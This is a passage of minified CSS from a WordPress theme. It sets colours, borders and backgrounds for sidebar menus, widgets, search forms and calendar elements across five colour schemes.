a:hover{color:#edb39b}.scheme_light .post_item_404 .page_description a:hover{color:#edb39b}.scheme_dark .post_item_404 .page_description a:hover{color:#fff}.scheme_blue .post_item_404 .page_description a:hover{color:#83b640}.scheme_blue_dark .post_item_404 .page_description a:hover{color:#fff}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-size:0.866em;line-height:1.2857em;font-weight:400}.scheme_original .sidebar_outer_menu .menu_side_nav li>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a{color:#33302e}.scheme_light .sidebar_outer_menu .menu_side_nav li>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a{color:#33302e}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a{color:#6f6f6f}.scheme_blue .sidebar_outer_menu .menu_side_nav li>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li>a{color:#33302e}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li>a{color:#6f6f6f}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#33302e}.scheme_light .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#33302e}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#6f6f6f}.scheme_blue .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#120d1f}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#6f6f6f}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#fcf7f1}.scheme_light .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#fff}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#fff}.scheme_blue .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#fff}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#fff}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{color:#33302e}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{color:#33302e}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{color:#6f6f6f}.scheme_blue .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue .sidebar_outer_menu .menu_side_responsive>li ul{color:#33302e}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive>li ul{color:#6f6f6f}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fcf7f1}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#504b47}.scheme_blue .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#120d1f}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#e4e7e8}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#e4e7e8}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#696460}.scheme_blue .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#eeeeef}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#696460}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#afafaf}.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#afafaf}.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#fff}.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#b1b0af}.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_blue_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#fff}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{line-height:1.2857em}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#33302e}.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#33302e}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#6f6f6f}.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#33302e}.scheme_blue_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#6f6f6f}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#edb39b}.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#edb39b}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#fff}.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#83b640}.scheme_blue_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#fff}.scheme_original .widget_area .widget_title{color:#fff}.scheme_light .widget_area .widget_title{color:#fff}.scheme_dark .widget_area .widget_title{color:#b1b0af}.scheme_blue .widget_area .widget_title{color:#fff}.scheme_blue_dark .widget_area .widget_title{color:#b1b0af}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:rgba(228,231,232,0.5)}.scheme_light .sidebar_inner aside:nth-child(3n+4),.scheme_light .sidebar_inner aside:nth-child(3n+5),.scheme_light .sidebar_inner aside:nth-child(3n+6),.scheme_light .sidebar_outer_inner aside:nth-child(3n+4),.scheme_light .sidebar_outer_inner aside:nth-child(3n+5),.scheme_light .sidebar_outer_inner aside:nth-child(3n+6),.scheme_light .widget_area_inner aside:nth-child(2n+3),.scheme_light .widget_area_inner aside:nth-child(2n+4),.scheme_light .widget_area_inner aside+aside{border-color:rgba(228,231,232,0.5)}.scheme_dark .sidebar_inner aside:nth-child(3n+4),.scheme_dark .sidebar_inner aside:nth-child(3n+5),.scheme_dark .sidebar_inner aside:nth-child(3n+6),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),.scheme_dark .widget_area_inner aside:nth-child(2n+3),.scheme_dark .widget_area_inner aside:nth-child(2n+4),.scheme_dark .widget_area_inner aside+aside{border-color:rgba(105,100,96,0.5)}.scheme_blue .sidebar_inner aside:nth-child(3n+4),.scheme_blue .sidebar_inner aside:nth-child(3n+5),.scheme_blue .sidebar_inner aside:nth-child(3n+6),.scheme_blue .sidebar_outer_inner aside:nth-child(3n+4),.scheme_blue .sidebar_outer_inner aside:nth-child(3n+5),.scheme_blue .sidebar_outer_inner aside:nth-child(3n+6),.scheme_blue .widget_area_inner aside:nth-child(2n+3),.scheme_blue .widget_area_inner aside:nth-child(2n+4),.scheme_blue .widget_area_inner aside+aside{border-color:rgba(238,238,239,0.5)}.scheme_blue_dark .sidebar_inner aside:nth-child(3n+4),.scheme_blue_dark .sidebar_inner aside:nth-child(3n+5),.scheme_blue_dark .sidebar_inner aside:nth-child(3n+6),.scheme_blue_dark .sidebar_outer_inner aside:nth-child(3n+4),.scheme_blue_dark .sidebar_outer_inner aside:nth-child(3n+5),.scheme_blue_dark .sidebar_outer_inner aside:nth-child(3n+6),.scheme_blue_dark .widget_area_inner aside:nth-child(2n+3),.scheme_blue_dark .widget_area_inner aside:nth-child(2n+4),.scheme_blue_dark .widget_area_inner aside+aside{border-color:rgba(105,100,96,0.5)}.widget_area_inner{padding-bottom:3em}.scheme_original .widget_area_inner{color:#6f6f6f}.scheme_light .widget_area_inner{color:#6f6f6f}.scheme_dark .widget_area_inner{color:#b1b0af}.scheme_blue .widget_area_inner{color:#6f6f6f}.scheme_blue_dark .widget_area_inner{color:#b1b0af}.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner button:before{color:#edb39b}.scheme_light .widget_area_inner a,.scheme_light .widget_area_inner ul li a:hover,.scheme_light .widget_area_inner button:before{color:#edb39b}.scheme_dark .widget_area_inner a,.scheme_dark .widget_area_inner ul li a:hover,.scheme_dark .widget_area_inner button:before{color:#edb39b}.scheme_blue .widget_area_inner a,.scheme_blue .widget_area_inner ul li a:hover,.scheme_blue .widget_area_inner button:before{color:#503a85}.scheme_blue_dark .widget_area_inner a,.scheme_blue_dark .widget_area_inner ul li a:hover,.scheme_blue_dark .widget_area_inner button:before{color:#83b640}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner button:hover:before{color:#edb39b}.scheme_light .widget_area_inner a:hover,.scheme_light .widget_area_inner ul li a,.scheme_light .widget_area_inner button:hover:before{color:#edb39b}.scheme_dark .widget_area_inner a:hover,.scheme_dark .widget_area_inner ul li a,.scheme_dark .widget_area_inner button:hover:before{color:#fff}.scheme_blue .widget_area_inner a:hover,.scheme_blue .widget_area_inner ul li a,.scheme_blue .widget_area_inner button:hover:before{color:#83b640}.scheme_blue_dark .widget_area_inner a:hover,.scheme_blue_dark .widget_area_inner ul li a,.scheme_blue_dark .widget_area_inner button:hover:before{color:#fff}.widget_area_inner ul li:before{font-size:0.8em}.scheme_original .widget_area_inner ul li:before{color:#edb39b}.scheme_light .widget_area_inner ul li:before{color:#edb39b}.scheme_dark .widget_area_inner ul li:before{color:#edb39b}.scheme_blue .widget_area_inner ul li:before{color:#503a85}.scheme_blue_dark .widget_area_inner ul li:before{color:#83b640}.widget_area_inner ul ul li:before{font-size:1.2em}.scheme_original .widget_area_inner ul ul li:before{color:#6f6f6f}.scheme_light .widget_area_inner ul ul li:before{color:#6f6f6f}.scheme_dark .widget_area_inner ul ul li:before{color:#b1b0af}.scheme_blue .widget_area_inner ul ul li:before{color:#6f6f6f}.scheme_blue_dark .widget_area_inner ul ul li:before{color:#b1b0af}.scheme_original .widget_area_inner ul ul li a{color:#6f6f6f}.scheme_light .widget_area_inner ul ul li a{color:#6f6f6f}.scheme_dark .widget_area_inner ul ul li a{color:#b1b0af}.scheme_blue .widget_area_inner ul ul li a{color:#6f6f6f}.scheme_blue_dark .widget_area_inner ul ul li a{color:#b1b0af}.scheme_original .widget_area_inner .post_title a{color:#33302e}.scheme_light .widget_area_inner .post_title a{color:#33302e}.scheme_dark .widget_area_inner .post_title a{color:#6f6f6f}.scheme_blue .widget_area_inner .post_title a{color:#33302e}.scheme_blue_dark .widget_area_inner .post_title a{color:#6f6f6f}.scheme_original .widget_area_inner .widget_text a:not(.sc_button),.scheme_original .widget_area_inner .post_info a{color:#edb39b}.scheme_light .widget_area_inner .widget_text a:not(.sc_button),.scheme_light .widget_area_inner .post_info a{color:#edb39b}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button),.scheme_dark .widget_area_inner .post_info a{color:#fff}.scheme_blue .widget_area_inner .widget_text a:not(.sc_button),.scheme_blue .widget_area_inner .post_info a{color:#83b640}.scheme_blue_dark .widget_area_inner .widget_text a:not(.sc_button),.scheme_blue_dark .widget_area_inner .post_info a{color:#fff}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_original .widget_area_inner .post_info a:hover{color:#72b5ca}.scheme_light .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_light .widget_area_inner .post_info a:hover{color:#72b5ca}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_dark .widget_area_inner .post_info a:hover{color:#ebc6b6}.scheme_blue .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_blue .widget_area_inner .post_info a:hover{color:#503a85}.scheme_blue_dark .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_blue_dark .widget_area_inner .post_info a:hover{color:#83b640}.scheme_original .widget_area_inner .widget_title a.rsswidget{color:#edb39b}.scheme_light .widget_area_inner .widget_title a.rsswidget{color:#edb39b}.scheme_dark .widget_area_inner .widget_title a.rsswidget{color:#fff}.scheme_blue .widget_area_inner .widget_title a.rsswidget{color:#83b640}.scheme_blue_dark .widget_area_inner .widget_title a.rsswidget{color:#fff}.scheme_original .widget_area_inner .widget_title a.rsswidget:hover{color:#72b5ca}.scheme_light .widget_area_inner .widget_title a.rsswidget:hover{color:#72b5ca}.scheme_dark .widget_area_inner .widget_title a.rsswidget:hover{color:#ebc6b6}.scheme_blue .widget_area_inner .widget_title a.rsswidget:hover{color:#503a85}.scheme_blue_dark .widget_area_inner .widget_title a.rsswidget:hover{color:#83b640}.scheme_original .widget_area_inner .widget_rss .rssSummary{color:#6f6f6f}.scheme_light .widget_area_inner .widget_rss .rssSummary{color:#6f6f6f}.scheme_dark .widget_area_inner .widget_rss .rssSummary{color:#b1b0af}.scheme_blue .widget_area_inner .widget_rss .rssSummary{color:#6f6f6f}.scheme_blue_dark .widget_area_inner .widget_rss .rssSummary{color:#b1b0af}.scheme_original .widget_area_inner .widget_rss .rssSummary + cite,.scheme_original .widget_area_inner .widget_rss .rss-date{color:#33302e}.scheme_light .widget_area_inner .widget_rss .rssSummary + cite,.scheme_light .widget_area_inner .widget_rss .rss-date{color:#33302e}.scheme_dark .widget_area_inner .widget_rss .rssSummary + cite,.scheme_dark .widget_area_inner .widget_rss .rss-date{color:#6f6f6f}.scheme_blue .widget_area_inner .widget_rss .rssSummary + cite,.scheme_blue .widget_area_inner .widget_rss .rss-date{color:#33302e}.scheme_blue_dark .widget_area_inner .widget_rss .rssSummary + cite,.scheme_blue_dark .widget_area_inner .widget_rss .rss-date{color:#6f6f6f}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#fcf7f1}.scheme_light .widget_area_inner .widget_product_search .search_form,.scheme_light .widget_area_inner .widget_search .search_form{background-color:#fcf7f1}.scheme_dark .widget_area_inner .widget_product_search .search_form,.scheme_dark .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_blue .widget_area_inner .widget_product_search .search_form,.scheme_blue .widget_area_inner .widget_search .search_form{background-color:#f1eee9}.scheme_blue_dark .widget_area_inner .widget_product_search .search_form,.scheme_blue_dark .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#6f6f6f}.scheme_light .widget_area_inner .widget_product_search .search_field,.scheme_light .widget_area_inner .widget_search .search_field{color:#6f6f6f}.scheme_dark .widget_area_inner .widget_product_search .search_field,.scheme_dark .widget_area_inner .widget_search .search_field{color:#b1b0af}.scheme_blue .widget_area_inner .widget_product_search .search_field,.scheme_blue .widget_area_inner .widget_search .search_field{color:#6f6f6f}.scheme_blue_dark .widget_area_inner .widget_product_search .search_field,.scheme_blue_dark .widget_area_inner .widget_search .search_field{color:#b1b0af}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#6f6f6f}.scheme_light .widget_area_inner .widget_product_search .search_button,.scheme_light .widget_area_inner .widget_search .search_button{color:#6f6f6f}.scheme_dark .widget_area_inner .widget_product_search .search_button,.scheme_dark .widget_area_inner .widget_search .search_button{color:#b1b0af}.scheme_blue .widget_area_inner .widget_product_search .search_button,.scheme_blue .widget_area_inner .widget_search .search_button{color:#6f6f6f}.scheme_blue_dark .widget_area_inner .widget_product_search .search_button,.scheme_blue_dark .widget_area_inner .widget_search .search_button{color:#b1b0af}.scheme_original .widget_area_inner .widget_product_search .search_button:hover,.scheme_original .widget_area_inner .widget_search .search_button:hover{color:#33302e}.scheme_light .widget_area_inner .widget_product_search .search_button:hover,.scheme_light .widget_area_inner .widget_search .search_button:hover{color:#33302e}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,.scheme_dark .widget_area_inner .widget_search .search_button:hover{color:#6f6f6f}.scheme_blue .widget_area_inner .widget_product_search .search_button:hover,.scheme_blue .widget_area_inner .widget_search .search_button:hover{color:#120d1f}.scheme_blue_dark .widget_area_inner .widget_product_search .search_button:hover,.scheme_blue_dark .widget_area_inner .widget_search .search_button:hover{color:#6f6f6f}.scheme_original .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_original .widget_area_inner .widget_search .search_button:hover:before{color:#fff}.scheme_light .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_light .widget_area_inner .widget_search .search_button:hover:before{color:#fff}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_dark .widget_area_inner .widget_search .search_button:hover:before{color:#72b5ca}.scheme_blue .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_blue .widget_area_inner .widget_search .search_button:hover:before{color:#83b640}.scheme_blue_dark .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_blue_dark .widget_area_inner .widget_search .search_button:hover:before{color:#72b5ca}.scheme_original .widget_area_inner .widget_recent_comments .comment-author-link{color:#afafaf}.scheme_light .widget_area_inner .widget_recent_comments .comment-author-link{color:#afafaf}.scheme_dark .widget_area_inner .widget_recent_comments .comment-author-link{color:#fff}.scheme_blue .widget_area_inner .widget_recent_comments .comment-author-link{color:#b1b0af}.scheme_blue_dark .widget_area_inner .widget_recent_comments .comment-author-link{color:#fff}.scheme_original .widget_area .widget_recent_comments .recentcomments + .recentcomments{border-color:rgba(228,231,232,0.15)}.scheme_light .widget_area .widget_recent_comments .recentcomments + .recentcomments{border-color:rgba(228,231,232,0.15)}.scheme_dark .widget_area .widget_recent_comments .recentcomments + .recentcomments{border-color:rgba(105,100,96,0.15)}.scheme_blue .widget_area .widget_recent_comments .recentcomments + .recentcomments{border-color:rgba(238,238,239,0.15)}.scheme_blue_dark .widget_area .widget_recent_comments .recentcomments + .recentcomments{border-color:rgba(105,100,96,0.15)}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#afafaf}.scheme_light .widget_area_inner .widget_calendar .weekday{color:#afafaf}.scheme_dark .widget_area_inner .widget_calendar .weekday{color:#fff}.scheme_blue .widget_area_inner .widget_calendar .weekday{color:#b1b0af}.scheme_blue_dark .widget_area_inner .widget_calendar .weekday{color:#fff}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:#edb39b}.scheme_light .widget_area_inner .widget_calendar td a:hover{background-color:#edb39b}.scheme_dark .widget_area_inner .widget_calendar td a:hover{background-color:#fff}.scheme_blue .widget_area_inner .widget_calendar td a:hover{background-color:#83b640}.scheme_blue_dark .widget_area_inner .widget_calendar td a:hover{background-color:#fff}.scheme_original .widget_area_inner .widget_calendar td a:hover{color:#fff}.scheme_light .widget_area_inner .widget_calendar td a:hover{color:#fff}.scheme_dark .widget_area_inner .widget_calendar td a:hover{color:#b1b0af}.scheme_blue .widget_area_inner .widget_calendar td a:hover{color:#fff}.scheme_blue_dark .widget_area_inner .widget_calendar td a:hover{color:#b1b0af}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{border-color:#edb39b}.scheme_light .widget_area_inner .widget_calendar .today .day_wrap{border-color:#edb39b}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{border-color:#fff}.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap{border-color:#83b640}.scheme_blue_dark .widget_area_inner .widget_calendar .today .day_wrap{border-color:#fff}.scheme_original .widget_area_inner .widget_calendar .month_cur a{color:#edb39b}.scheme_light .widget_area_inner .widget_calendar .month_cur a{color:#edb39b}.scheme_dark .widget_area_inner .widget_calendar .month_cur a{color:#fff}.scheme_blue .widget_area_inner .widget_calendar .month_cur a{color:#83b640}.scheme_blue_dark .widget_area_inner .widget_calendar .month_cur a{color:#fff}.scheme_original .widget_area_inner .widget_calendar .month_cur a:hover{color:#72b5ca}.scheme_light .widget_area_inner .widget_calendar .month_cur a:hover{color:#72b5ca}.scheme_dark .widget_area_inner .widget_calendar .month_cur a:hover{color:#ebc6b6}.scheme_blue .widget_area_inner .widget_calendar .month_cur a:hover{color:#503a85}.scheme_blue_dark .widget_area_inner .widget_calendar .month_cur a:hover{color:#83b640}.scheme_original .widget_area_inner .widget_calendar td a.day_wrap{border-color:rgba(175,175,175,0.15)}.scheme_light .widget_area_inner .widget_calendar td a.day_wrap{border-color:rgba(175,175,175,0.15)}.scheme_dark .widget_area_inner .widget_calendar td a.day_wrap{border-color:rgba(255,255,255,0.15)}.scheme_blue .widget_area_inner .widget_calendar td a.day_wrap{border-color:rgba(177,176,175,0.15)}.scheme_blue_dark .widget_area_inner .widget_calendar td a.day_wrap{border-color:rgba(255,255,255,0.15)}.scheme_original .widget_area_inner .widget_calendar td a.day_wrap{color:#6f6f6f}.scheme_light .widget_area_inner .widget_calendar td a.day_wrap{color:#6f6f6f}.scheme_dark .widget_area_inner .widget_calendar td a.day_wrap{color:#b1b0af}.scheme_blue .widget_area_inner .widget_calendar td a.day_wrap{color:#6f6f6f}.scheme_blue_dark .widget_area_inner .widget_calendar td a.day_wrap{color:#b1b0af}.scheme_original .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_original .widget_area_inner .widget_calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_light .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_light .widget_area_inner .widget_calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_blue .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue .widget_area_inner .widget_calendar td a.day_wrap:hover{border-color:#503a85}.scheme_blue_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{border-color:#83b640}.scheme_original .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_original .widget_area_inner .widget_calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_light .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_light .widget_area_inner .widget_calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_blue .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue .widget_area_inner .widget_calendar td a.day_wrap:hover{background-color:#503a85}.scheme_blue_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{background-color:#83b640}.scheme_original .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_original .widget_area_inner .widget_calendar td a.day_wrap:hover{color:#afafaf}.scheme_light .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_light .widget_area_inner .widget_calendar td a.day_wrap:hover{color:#afafaf}.scheme_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{color:#fff}.scheme_blue .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue .widget_area_inner .widget_calendar td a.day_wrap:hover{color:#b1b0af}.scheme_blue_dark .widget_area_inner .widget_calendar td.today .day_wrap,.scheme_blue_dark .widget_area_inner .widget_calendar td a.day_wrap:hover{color:#fff}.wp-block-calendar table th{background-color:transparent}.scheme_original .wp-block-calendar .weekday{color:#afafaf}.scheme_light .wp-block-calendar .weekday{color:#afafaf}.scheme_dark .wp-block-calendar .weekday{color:#fff}.scheme_blue .wp-block-calendar .weekday{color:#b1b0af}.scheme_blue_dark .wp-block-calendar .weekday{color:#fff}.scheme_original .wp-block-calendar td a:hover{background-color:#edb39b}.scheme_light .wp-block-calendar td a:hover{background-color:#edb39b}.scheme_dark .wp-block-calendar td a:hover{background-color:#fff}.scheme_blue .wp-block-calendar td a:hover{background-color:#83b640}.scheme_blue_dark .wp-block-calendar td a:hover{background-color:#fff}.scheme_original .wp-block-calendar td a:hover{color:#fff}.scheme_light .wp-block-calendar td a:hover{color:#fff}.scheme_dark .wp-block-calendar td a:hover{color:#b1b0af}.scheme_blue .wp-block-calendar td a:hover{color:#fff}.scheme_blue_dark .wp-block-calendar td a:hover{color:#b1b0af}.scheme_original .wp-block-calendar .today .day_wrap{border-color:#edb39b}.scheme_light .wp-block-calendar .today .day_wrap{border-color:#edb39b}.scheme_dark .wp-block-calendar .today .day_wrap{border-color:#fff}.scheme_blue .wp-block-calendar .today .day_wrap{border-color:#83b640}.scheme_blue_dark .wp-block-calendar .today .day_wrap{border-color:#fff}.scheme_original .wp-block-calendar .month_cur a{color:#edb39b}.scheme_light .wp-block-calendar .month_cur a{color:#edb39b}.scheme_dark .wp-block-calendar .month_cur a{color:#fff}.scheme_blue .wp-block-calendar .month_cur a{color:#83b640}.scheme_blue_dark .wp-block-calendar .month_cur 